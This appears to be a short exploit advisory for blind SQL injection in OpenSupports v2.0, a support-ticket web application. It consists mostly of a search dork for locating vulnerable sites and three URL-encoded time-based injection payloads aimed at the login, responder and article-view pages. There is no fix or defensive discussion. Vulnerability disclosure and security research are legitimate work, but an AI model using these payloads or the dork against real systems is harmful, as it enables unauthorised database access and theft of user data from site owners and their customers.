 Copy
Open Support Blind SQL Injection v2.0 Vulnerability
===================================================
Author indoushka
=================
vendor :http://www.opensupports.com/files/Opensupports_v2_EN.rar
=================
# Dork : Power by OpenSupports © 2009 - 2014. All Rights reserved
This vulnerability affects /support/login.php
emailcorreoelectronico=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&pass=g00dPa%24%24w0rD&Submit2=Login
This vulnerability affects /support/responder.php.
idarticulo=&name=&staff=no&Submit=Send&text_content=if(now()%3dsysdate()%2csleep(0)%2c0)/*'XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR'%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*/
This vulnerability affects /support/verarticulo.php.
/support/verarticulo.php?id=if(now()%3dsysdate()%2csleep(0)%2c0)/*'XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR'%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*/